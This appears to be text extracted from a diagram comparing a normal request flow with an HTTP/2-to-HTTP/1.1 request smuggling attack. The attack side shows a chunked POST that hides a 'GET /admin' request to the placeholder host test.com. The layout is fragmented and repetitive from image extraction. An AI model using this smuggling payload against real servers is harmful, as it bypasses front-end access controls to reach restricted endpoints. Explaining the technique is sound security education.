 Attack Request
Start
Front-end(HTTP/2)
Back-end(HTTP/1.1)
POST / HTTP/2
Transfer-Encoding: chunked
POST / HTTP/2
Transfer-Encoding: chunked
POST / HTTP/1.1
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: test.com
Foo: x
0
GET /admin HTTP/1.1
Host: test.com
Foo: x
GET /admin HTTP/1.1
Host: test.com
Foo: x
Normal Request
Start
Front-end(HTTP/1.1)
Back-end(HTTP/1.1)
POST / HTTP/1.1
Content-Length: 7
foo=bar
POST / HTTP/1.1
Content-Length: 7
foo=bar
GET /admin HTTP/1.1
Host: test.com
Foo: x
POST / HTTP/1.1
Content-Length: 7
foo=bar